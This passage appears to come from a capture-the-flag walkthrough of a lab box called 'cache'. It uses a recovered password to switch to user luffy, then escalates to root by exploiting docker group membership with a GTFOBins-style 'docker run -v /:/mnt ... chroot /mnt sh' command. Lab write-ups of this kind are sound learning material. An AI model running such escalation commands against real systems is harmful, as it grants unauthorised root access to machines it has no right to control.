
luffy : 0n3_p1ec3
ash@cache:/tmp$ su luffy
su luffy
Password: 0n3_p1ec3

luffy@cache:/tmp$
Using docker for privilege escalation
Since, we have seen that luffy is in the same group as docker and root. So we can use GTFO bins to escalate our privilege to root using docker.
We can use this command to get shell :
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
But before that we need a docker image. Check if there is any docker image on the box from before.

We see that a ubuntu docker image is found.
We can directly use this.
docker run -v /:/mnt --rm -it ubuntu chroot /mnt sh
This gives us the root shell.
